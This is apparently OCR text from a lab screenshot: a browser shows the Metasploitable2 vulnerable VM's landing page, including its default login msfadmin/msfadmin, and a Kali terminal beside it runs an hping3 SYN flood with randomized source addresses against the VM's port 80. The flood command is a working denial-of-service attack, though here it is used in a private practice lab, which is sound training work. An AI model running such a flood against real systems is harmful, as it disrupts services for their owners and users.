 Metasploitable2 - Linux
Not Secure http://192.168.0.112
OffSec Kali Linux Kali Tools Kali Docs Kali Forums
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
192.168.0.112
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -S --flood --rand-source -p 80 192.168.0.112
HPING 192.168.0.112 (eth0 192.168.0.112): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown